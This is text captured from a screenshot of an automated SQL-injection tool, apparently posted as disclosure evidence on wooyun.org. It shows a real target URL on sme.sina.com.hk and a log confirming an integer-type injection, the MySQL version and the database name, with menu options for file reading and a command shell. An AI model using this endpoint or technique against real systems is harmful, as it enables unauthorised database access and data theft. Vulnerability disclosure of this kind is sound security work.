 Target: http://sme.sina.com.hk/cgi-bin/nw/main.cgi?cat=7806
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Dete
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Query: Select @@version
Execute
4.1.22-log
Automatically convert strings.
Status: I'm IDLE Clear Log
Keyword Found: ?T?x????????C????
Injection type is Integer
DB Server: MySQL >=4.1
Selected Column Count is 1
Valid String Column is 1
Current DB: sme
Query: Select @@version
Query result: 4.1.22-log
www.wooyun.org